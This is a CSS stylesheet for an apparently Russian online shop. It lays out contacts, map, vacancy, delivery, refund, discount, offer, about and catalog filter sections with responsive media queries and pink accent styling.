@media (min-width: 768px) {
  .contacts__list-key {
    line-height: 3rem;
  }
}
.contacts__list-key span {
  background-color: #f3f3f3;
}
.contacts__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}
.contacts__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
@media (min-width: 1200px) {
  .contacts__cities {
    margin-bottom: 15px;
    margin-top: 5px;
  }
}
.contacts__cities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.contacts__city {
  margin-right: 20px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 2.2rem;
}
.contacts__city:last-child {
  margin-bottom: 0;
}
.contacts__city a {
  color: #25262a;
}
.contacts__city a:hover {
  color: #e463a0;
}
.contacts__city--active {
  color: #e463a0;
}
.contacts__city--active a {
  color: #e463a0;
}
.contacts__city--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  position: relative;
  bottom: 10px;
}
.contacts hr {
  margin-left: 15px;
  margin-right: 15px;
}
.map__inner {
  position: relative;
}
.map__wrapper {
  width: 100%;
  height: 300px;
  background-color: #ccc;
}
@media (min-width: 768px) {
  .map__wrapper {
    height: 480px;
  }
}
@media (min-width: 1200px) {
  .map__wrapper {
    height: 490px;
  }
}
.map__contacts {
  padding-top: 25px;
  padding-bottom: 27px;
}
@media (min-width: 768px) {
  .map__contacts {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
    background-color: #ffffff;
    width: 720px;
    padding-bottom: 37px;
  }
}
@media (min-width: 1200px) {
  .map__contacts {
    left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    width: 400px;
    padding: 45px 40px 92px 40px;
  }
}
@media (min-width: 1200px) {
  .map__timetable:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #e463a0;
    margin-top: 27px;
    margin-bottom: 26px;
  }
}
.map__phone {
  font-size: 2.8rem;
  line-height: 3rem;
}
.map__time {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  margin-bottom: 21px;
}
.map__address {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 15px;
}
.map__notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}
.map__address,
.map__notify {
  line-height: 20px;
}
@media (min-width: 1200px) {
  .vacancy__inner {
    padding: 0;
  }
}
.vacancy__item {
  margin-bottom: 40px;
  padding-left: 0;
}
.vacancy__item:last-child {
  margin-bottom: 0;
}
.vacancy__title {
  margin-bottom: 40px;
}
@media (min-width: 768px) {
  .vacancy__title {
    margin-bottom: 47px;
  }
}
@media (min-width: 1200px) {
  .vacancy__title {
    font-size: 5rem;
  }
}
.vacancy__list h3,
.vacancy__list .h3 {
  margin-bottom: 21px;
}
@media (min-width: 768px) {
  .vacancy__list h3,
  .vacancy__list .h3 {
    margin-bottom: 30px;
  }
}
.vacancy__list ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  margin-bottom: 70px;
}
.vacancy__list ul:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .vacancy__list ul {
    font-size: 1.6rem;
  }
}
.vacancy__list li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .vacancy__list li {
    line-height: 2.5rem;
  }
}
.vacancy__list li:last-child {
  margin-bottom: 0;
}
.vacancy__list li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}
.vacancy hr {
  margin-left: 15px;
  margin-right: 15px;
}
@media (min-width: 1200px) {
  .vacancy hr {
    display: none;
  }
}
.vacancy__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.vacancy__text:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 19px;
  margin-bottom: 24px;
}
@media (min-width: 768px) {
  .vacancy__text:after {
    margin-top: 29px;
    margin-bottom: 34px;
  }
}
@media (min-width: 1200px) {
  .vacancy__text:after {
    margin-top: 27px;
    margin-bottom: 36px;
  }
}
.vacancy__contacts {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.vacancy__contacts h3,
.vacancy__contacts .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}
.vacancy__contacts-email {
  margin-bottom: 26px;
}
.delivery {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .delivery {
    padding-top: 6px;
    padding-bottom: 29px;
  }
}
@media (min-width: 1200px) {
  .delivery {
    padding-top: 11px;
    padding-bottom: 69px;
  }
}
@media (min-width: 1200px) {
  .delivery__inner {
    padding: 0;
  }
}
.delivery__pay-wrapper hr {
  margin-top: 37px;
  margin-bottom: 21px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper hr {
    margin-top: 42px;
    margin-bottom: 32px;
  }
}
@media (min-width: 1200px) {
  .delivery__pay-wrapper hr {
    margin-top: 82px;
    margin-bottom: 47px;
  }
}
.delivery__pay-wrapper-title,
.delivery__delivery-wrapper-title {
  font-size: 5rem;
  margin-bottom: 18px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    margin-bottom: 28px;
    font-size: 5rem;
  }
}
@media (min-width: 1200px) {
  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    font-size: 2.8rem;
    margin-bottom: 0;
  }
}
.delivery svg {
  fill: #25262a;
  margin-bottom: 13px;
}
.delivery svg.svg-icon-cash {
  width: 34px;
  height: 28px;
}
.delivery svg.svg-icon-card {
  width: 32px;
  height: 24px;
}
@media (min-width: 1200px) {
  .delivery svg.svg-icon-card {
    margin-bottom: 17px;
  }
}
.delivery svg.svg-icon-bank-exchange {
  width: 27px;
  height: 26px;
}
@media (min-width: 1200px) {
  .delivery svg.svg-icon-bank-exchange {
    margin-bottom: 15px;
  }
}
.delivery__pay-wrapper-item {
  margin-bottom: 26px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 40px;
  }
}
@media (min-width: 1200px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 0;
  }
}
.delivery__pay-wrapper-item:last-child {
  margin-bottom: 0;
}
.delivery__pay-wrapper-item h3,
.delivery__pay-wrapper-item .h3 {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .delivery__pay-wrapper-item h3,
  .delivery__pay-wrapper-item .h3 {
    font-size: 2.8rem;
    margin-bottom: 18px;
  }
}
.delivery__pay-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.delivery__delivery-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 26px;
  line-height: 2rem;
}
.delivery__delivery-wrapper-item ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 20px;
}
.delivery__delivery-wrapper-item li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}
.delivery__delivery-wrapper-item li:last-child {
  margin-bottom: 0;
}
.delivery__delivery-wrapper-item li:before {
  content: "—";
  position: absolute;
  left: -20px;
}
.delivery__delivery-wrapper-item h3,
.delivery__delivery-wrapper-item .h3 {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 25px;
}
@media (min-width: 768px) {
  .delivery__delivery-wrapper-item h3,
  .delivery__delivery-wrapper-item .h3 {
    margin-bottom: 40px;
  }
}
.delivery__delivery-wrapper-item hr {
  margin-top: 37px;
  margin-bottom: 37px;
}
@media (min-width: 1200px) {
  .delivery__delivery-wrapper-item hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}
.delivery__delivery-city-item {
  margin-bottom: 41px;
}
@media (min-width: 768px) {
  .delivery__delivery-city-item {
    margin-bottom: 0;
  }
}
.delivery__delivery-city-item .h4 {
  font-size: 2.2rem;
}
.delivery__delivery-city-item .h4 .rouble {
  font-size: 1em;
  position: static;
  vertical-align: baseline;
}
@media (min-width: 768px) {
  .delivery__delivery-city-item .h4 {
    font-size: 2.8rem;
  }
}
@media (min-width: 1200px) {
  .delivery__delivery-city-item .h4 {
    font-size: 5rem;
  }
}
.delivery__delivery-city-item .h4:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 13px;
  margin-bottom: 11px;
}
@media (min-width: 768px) {
  .delivery__delivery-city-item .h4:after {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.delivery__delivery-city-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}
.delivery__delivery-other-city-item {
  margin-bottom: 46px;
}
@media (min-width: 1200px) {
  .delivery__delivery-other-city-item {
    margin-bottom: 0;
  }
}
.delivery__delivery-other-city-item .h4 {
  margin-bottom: 19px;
  font-size: 2.2rem;
  line-height: 3rem;
}
@media (min-width: 1200px) {
  .delivery__delivery-other-city-item p:last-child {
    margin-bottom: 0;
  }
}
.delivery__delivery-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  border-top: 1px solid #ccccce;
}
@media (min-width: 768px) {
  .delivery__delivery-terms {
    border-top: 0;
  }
}
.delivery__delivery-terms-title {
  font-size: 1rem;
  color: #9a9ba0;
  border-bottom: 1px solid #ccccce;
  text-transform: uppercase;
  padding-bottom: 30px;
  letter-spacing: 1px;
}
@media (min-width: 1200px) {
  .delivery__delivery-terms-title {
    padding-bottom: 34px;
  }
}
.delivery__delivery-terms-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccccce;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1200px) {
  .delivery__delivery-terms-item {
    padding-top: 34px;
    padding-bottom: 34px;
  }
}
.delivery__delivery-terms-item-city {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-city {
    margin-bottom: 0;
  }
}
.delivery__delivery-terms-item-index {
  margin-bottom: 20px;
  text-align: right;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-index {
    text-align: left;
    margin-bottom: 0;
  }
}
.delivery__delivery-terms-item-filial {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-filial {
    margin-bottom: 0;
  }
}
.delivery__delivery-terms-item-term span {
  display: inline;
}
@media (min-width: 768px) {
  .delivery__delivery-terms-item-term span {
    display: none;
  }
}
@media (min-width: 1200px) {
  .refund__inner {
    padding: 0;
  }
}
@media (min-width: 768px) {
  .refund hr {
    margin-top: 37px;
    margin-bottom: 27px;
  }
}
@media (min-width: 1200px) {
  .refund hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}
.refund h2,
.refund .h2{
  font-size: 2.2rem;
  margin-bottom: 37px;
}
@media (min-width: 768px) {
  .refund h2,
  .refund .h2{
    font-size: 2.8rem;
    margin-bottom: 27px;
  }
}
@media (min-width: 1200px) {
  .refund h2,
  .refund .h2{
    margin-bottom: 47px;
  }
}
.refund__list {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  counter-reset: list;
  line-height: 2rem;
  padding-left: 30px;
}
@media (min-width: 1200px) {
  .refund__list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    padding: 0;
    -webkit-column-gap: 32px;
    -moz-column-gap: 32px;
    column-gap: 32px;
    height: 510px;
  }
}
.refund__list li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}
@media (min-width: 1200px) {
  .refund__list li {
    padding-left: 30px;
  }
}
.refund__list li:before {
  content: counter(list) ".";
  counter-increment: list;
  color: #9a9ba0;
  position: absolute;
  top: 0;
  left: -30px;
  width: 25px;
  z-index: 1;
}
@media (min-width: 1200px) {
  .refund__list li:before {
    left: 0;
  }
}
.refund__list-policy {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  padding-left: 39px;
  counter-reset: list1;
  line-height: 2rem;
}
.refund__list-policy li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}
.refund__list-policy li:before {
  content: "7." counter(list1) ".";
  counter-increment: list1;
  position: absolute;
  top: 0;
  left: -38px;
  width: 33px;
}
.refund__list-policy-title {
  margin-bottom: 21px;
  font-size: 2.2rem;
}
.refund__list-policy-title span {
  margin-right: 28px;
}
@media (min-width: 1200px) {
  .discount-page__inner {
    padding: 0;
  }
}
.discount-page__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
}
@media (min-width: 1200px) {
  .discount-page__flex {
    display: block;
    position: relative;
  }
}
.discount-page__list {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}
.discount-page__list h2,
.discount-page__list .h2{
  margin-bottom: 20px;
}
.discount-page__list hr {
  margin-top: 0;
  margin-bottom: 38px;
}
.discount-page__discount-item {
  margin-bottom: 38px;
}
@media (min-width: 1200px) {
  .discount-page__discount-item {
    width: 20%;
  }
}
.discount-page__discount-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}
.discount-page__discount-item-title {
  font-size: 7rem;
  line-height: 1.2em;
}
.discount-page__discount-item-title span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 2.8rem;
  position: relative;
  color: #e463a0;
  bottom: 15px;
  display: inline-block;
  margin-left: 5px;
}
.discount-page__discount-item-title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: relative;
  bottom: 13px;
}
.discount-page__features {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}
@media (min-width: 1200px) {
  .discount-page__features {
    position: relative;
    top: 0;
  }
}
.discount-page__features ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
}
@media (min-width: 768px) {
  .discount-page__features ul {
    font-size: 1.6rem;
  }
}
.discount-page__features li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}
.discount-page__features li:last-child {
  margin-bottom: 0;
}
.discount-page__features li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}
.discount-page__features-logo {
  position: relative;
}
.discount-page__features-logo svg.svg-logo {
  width: 116px;
  height: 21px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  right: 0;
  top: 48px;
  fill: #25262a;
}
@media (min-width: 1200px) {
  .discount-page__features-logo svg.svg-logo {
    right: 53px;
  }
}
.discount-page .discount {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
@media (min-width: 768px) {
  .discount-page .discount {
    margin-bottom: 65px;
  }
}
@media (min-width: 1200px) {
  .discount-page .discount {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}
.discount-page .discount__card {
  margin-bottom: 30px;
}
.discount-page .discount p {
  color: #25262a;
}
@media (min-width: 768px) {
  .discount-page .discount__description {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .offer__inner {
    padding: 0;
  }
}
.offer__title {
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .offer__title {
    margin-bottom: 38px;
  }
}
.offer ol {
  counter-reset: section;
  list-style-type: none;
}
.offer li:before {
  counter-increment: section;
  content: counters(section, ".") ".";
}
.offer__list-main {
  padding: 0;
  margin: 0;
}
.offer__list-main-item {
  color: #9a9ba0;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
  padding-left: 67px;
  margin-bottom: 25px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}
@media (min-width: 768px) {
  .offer__list-main-item {
    padding-left: 87px;
  }
  .offer__list-main-item:hover span {
    cursor: pointer;
    color: #e463a0;
  }
}
.offer__list-main-item:after {
  content: "";
  opacity: 1;
  position: absolute;
  left: 0;
  top: 5px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -118px;
  width: 20px;
  height: 12px;
  -webkit-transition: .1s opacity;
  -o-transition: .1s opacity;
  -moz-transition: .1s opacity;
  transition: .1s opacity;
}
.offer__list-main-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 35px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}
@media (min-width: 768px) {
  .offer__list-main-item:before {
    left: 55px;
  }
}
.offer__list-main-item--active {
  color: #e463a0;
  padding-left: 30px;
}
@media (min-width: 768px) {
  .offer__list-main-item--active {
    padding-left: 87px;
  }
}
.offer__list-main-item--active:after {
  opacity: 0;
}
@media (min-width: 768px) {
  .offer__list-main-item--active:after {
    opacity: 1;
    top: -2px;
    left: -20px;
    background-image: url('/local/2016/css/../img/sprite.png?v=2');
    background-position: -67px -175px;
    width: 40px;
    height: 20px;
  }
}
.offer__list-main-item--active:before {
  left: 0;
  color: #e463a0;
}
@media (min-width: 768px) {
  .offer__list-main-item--active:before {
    left: 55px;
  }
}
.offer__list-hide {
  color: #25262a;
  padding: 0;
  margin: 0;
  margin-left: -30px;
  margin-top: 20px;
  display: none;
}
.offer__list-hide-item {
  padding-left: 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
  position: relative;
  margin-bottom: 25px;
}
.offer__list-hide-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 0;
}
@media (min-width: 1200px) {
  .about__parallax-layer1,
  .about__parallax-layer2,
  .about__parallax-layer3 {
    -webkit-transition: .5s transform;
    -o-transition: .5s transform;
    -moz-transition: .5s transform;
    transition: .5s transform;
  }
}
@media (min-width: 1200px) {
  .about__parallax-layer4 {
    -webkit-transition: .5s backgroundPosition;
    -o-transition: .5s backgroundPosition;
    -moz-transition: .5s backgroundPosition;
    transition: .5s backgroundPosition;
  }
}
.about__wrapper {
  position: relative;
}
@media (min-width: 1200px) {
  .about__wrapper {
    padding-top: 46px;
    padding-bottom: 120px;
    height: 2120px;
    background: url(/local/2016/css/../img/pics/about-bg.png) center 0 repeat fixed;
  }
}
.about h1 {
  font-size: 2.8rem;
  margin-bottom: 31px;
}
@media (min-width: 768px) {
  .about h1 {
    margin-bottom: 51px;
  }
}
@media (min-width: 1200px) {
  .about h1 {
    font-size: 5rem;
    text-align: center;
    position: relative;
    opacity: 0;
    top: -5px;
  }
  .about h1:after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    margin-top: 31px;
    margin: 0 auto;
  }
}
@media (min-width: 1200px) {
  .about__item {
    position: absolute;
  }
  .about__item--one {
    width: 406px;
    top: 266px;
    left: 115px;
    opacity: 0;
  }
  .about__item--two {
    width: 417px;
    top: 855px;
    right: 115px;
    opacity: 0;
  }
  .about__item--tree {
    width: 405px;
    top: 1438px;
    left: 115px;
    opacity: 0;
  }
}
.about__item h2,
.about__item .h2{
  line-height: 3rem;
}
@media (min-width: 1200px) {
  .about__item h2,
  .about__item .h2{
    font-size: 5rem;
    line-height: 1em;
  }
}
.about__item h2:after,
.about__item .h2:after{
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 17px;
  margin-bottom: 24px;
}
.about__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.about__item p:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .about__item p {
    font-size: 1.6rem;
  }
}
.about__item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .about__item ul {
    font-size: 1.6rem;
  }
}
.about__item li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 15px;
}
.about__item li:last-child {
  margin-bottom: 0;
}
.about__item li:before {
  content: "—";
  position: absolute;
  left: 0;
}
@media (min-width: 1200px) {
  .about__img {
    position: absolute;
  }
  .about__img--1 {
    top: 215px;
    right: 200px;
    opacity: 0;
  }
  .about__img--2 {
    top: 350px;
    right: -5px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--4 {
    top: 675px;
    left: 300px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--5 {
    top: 990px;
    left: -5px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--3 {
    top: 805px;
    left: 200px;
    opacity: 0;
  }
  .about__img--7 {
    top: 1185px;
    right: 300px;
    z-index: 1;
    opacity: 0;
  }
  .about__img--8 {
    top: 1390px;
    right: 95px;
    opacity: 0;
  }
  .about__img--9 {
    top: 1805px;
    right: 490px;
    opacity: 0;
  }
}
@media (min-width: 1200px) {
  .about__separator {
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    left: 50%;
    -webkit-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%);
  }
  .about__separator--one {
    top: 735px;
    opacity: 0;
  }
  .about__separator--two {
    top: 1315px;
    opacity: 0;
  }
}
.catalog {
  padding-bottom: 47px;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .catalog {
    padding-bottom: 37px;
  }
}
#catalog-filter-show {
  margin-left: 15px;
}
.catalog__filter-show {
  font-size: 2.2rem;
  line-height: 3rem;
}
@media (min-width: 768px) {
  .catalog__filter-show {
    display: inline-block;
  }
}
.catalog__filter-show a {
  color: #25262a;
}
.catalog__filter-show svg {
  width: 15px;
  height: 12px;
  fill: #25262a;
  margin-right: 10px;
  position: relative;
  bottom: 2px;
}
@media (min-width: 768px) {
  .catalog__inner {
    overflow: hidden;
  }
}
@media (min-width: 1200px) {
  .catalog__inner {
    padding: 0;
  }
}
.catalog__sort,
.catalog__item-count{
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.catalog__sort>p {
  margin-bottom: 5px;
}
.catalog-sort .catalog__item-count {
  display: none;
}
.catalog__filter-show .catalog__item-count {
  display: inline-block;
}
.catalog__item-count {
  margin-bottom: 0px;
  margin-right: 15px;
}
.catalog__filter-show {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.catalog__sort ul{
  display: inline-block;
  margin: 0;
  padding: 0;
}
.catalog__sort ul li{
  position: relative;
  padding: 0;
  margin: 0 10px 0 0;
  display: inline-block;
  list-style: none;
  line-height: 20px;
}
.catalog__sort ul li:last-child{
  margin: 0;
}
.catalog__sort ul li a{
  color: #9a9ba0;
  line-height: 20px;
  display: flex;
  align-items: center;
}
.catalog__sort ul li a svg{
  margin-left: 5px;
}
.catalog__sort ul li.active a{
  color: #25262a;
}
.catalog__item-count span {
  color: #25262a;
}
@media (min-width: 768px) {
  .catalog__sort {
    margin-bottom: 35px;
  }
  .catalog-sort .catalog__item-count {
    display: inline-block;
  }
  .catalog__filter-show .catalog__item-count {
    display: none;
  }
  .catalog__sort>p {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0px;
  }
  .catalog__sort ul li:last-child{
    margin: 0 10px 0 0;
  }
  /*.catalog__sort ul li.active a::after{
      content: '';
      display: block;
      position:absolute;
      width: 100%;
      height: 2px;
      left: 0;
      bottom:-3px;
      background-color: #e463a0;
  } */
  .catalog__item-count {
    float: right;
  }
}
@media (min-width: 1200px) {
  .catalog__order-count {
    float: right;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    color: #9a9ba0;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
}
.catalog__filter {
  position: absolute;
  background-color: #f3f3f3;
  z-index: 10;
  top: -60px;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 80px;
  padding-bottom: 105px;
  height: calc(100vh - 109px);
}
.shadow {
  position: relative;
}
.shadow-block {
  position: absolute;
  top: -45px;
  left: 0;
  transform: translateX(-25%);
  height: 100%;
  width: 100%;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}
.shadow-block__white {
  width: 50%;
  height: 100%;
  background: #f3f3f3;
}
.shadow-block__black {
  width: 50%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.shadow .shadow-block {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  .catalog__filter {
    height: calc(100vh - 124px);
  }
}
@media (min-width: 1200px) {
  .catalog__filter {
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    position: static;
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    border: none;
  }
}
.catalog__filter--active {
  -webkit-transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 102;
}
.catalog__filter-title {
  padding: 31px 0 21px 0;
  position: absolute;
  background-color: #f3f3f3;
  width: 100%;
  left: 0;
  top: 0;
  padding-left: 15px;
  padding-right: 15px;
  z-index: 11;
}
.catalog__filter-title h2,
.catalog__filter-title .h2 {
  display: inline-block;
  margin-right: 12px;
}
.catalog__filter-title svg.svg-icon-close {
  width: 20px;
  height: 20px;
  fill: #e463a0;
}
.catalog__filter-content {
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
}
.catalog__filter-content::-webkit-scrollbar-button {
  width:5px;
  height:0;
}

.catalog__filter-content::-webkit-scrollbar-thumb {
  background-color:#e463a0;
}

.catalog__filter-content::-webkit-scrollbar{
  width: 7px;
}
@media (min-width: 1200px) {
  .catalog__filter-content {
    overflow-y: visible;
  }
}
.catalog__filter-title-result {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}
.catalog__filter-title-result span {
  color: #e463a0;
  padding-right: 5px;
}
.catalog__filter-title-close {
  display: inline-block;
  float: right;
}
.catalog__filter-category-list {
  font-family: 'Inter', sans-serif;
  padding: 0;
  margin: 0;
  list-style: none;
}
.catalog__filter-block {
  margin-bottom: 50px;
}
.catalog__filter-block--color .bx-filter-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.catalog__filter-block--color label {
  display: block;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  overflow: hidden;
  position: relative;
}
.catalog__filter-block--color label span {
  position: absolute;
  top: 18px;
  left: 15px;
  display: block;
}
.catalog__filter-block--color input[type=checkbox] + label:before,
.catalog__filter-block--color input[type=checkbox]:checked + label:before{
  display: none;
}
.catalog__filter-block--color input[type=checkbox]:checked + label span:before{
  content: '';
  position: absolute;
  left: -4px;
  top: 3px;
  width: 10px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.catalog__filter-block--color input[type=checkbox]:checked + label span:after{
  content: '';
  position: absolute;
  left: 0;
  width: 16px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -o-transform: rotate(-50deg);
  transform: rotate(-50deg);
}

.catalog__filter-block--color label.color-green {
  background-color: #0d0;
}
.catalog__filter-block--color label.color-white {
  background-color: #fff;
}
.catalog__filter-block--color label.color-blue {
  background-color: #00d;
}
.catalog__filter-block--color input[type=checkbox]:checked + label.color-white span:before,
.catalog__filter-block--color input[type=checkbox]:checked + label.color-white span:after{
  background: #dadada;
}


.catalog__filter-category-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .catalog__filter-block-price{
    margin-bottom: 40px;
  }
}
.catalog__filter-block h3,
.catalog__filter-block .h3 {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-weight: 700;
}
